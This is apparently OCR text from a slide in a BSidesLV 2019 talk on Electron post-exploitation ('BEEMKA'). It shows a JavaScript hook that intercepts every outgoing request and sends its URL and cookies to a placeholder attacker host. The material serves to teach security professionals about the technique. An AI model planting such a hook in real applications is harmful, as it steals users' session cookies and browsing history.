 Breaking Ground
BEEMKA / Electron Post-Exploitation When The Land Is Dry
Pavel Tsakalidis
Monitoring Traffic
context
webContents.session.webRequest.onBeforeSendHeaders((details, callback) => {
egressUrl = 'https://example.com/attacker'
// Prevent infinite loop.
if (details.url.indexOf(egressUrl) > -1) {
callback(details)
return
}
egressUrl += '?url' + encodeURIComponent(details.url)
egressUrl += '&data=' + encodeURIComponent(details.requestHeaders.Cookie)
const { net } = require('electron')
const request = net.request(egressUrl)
request.on('response', (response) => {
response.on('data', (chunk) => {})
response.on('end', () => {})
})
request.end()
callback(details)
})
30
10
2019
BSIDES
BSidesLV: 194 countries, 1 community...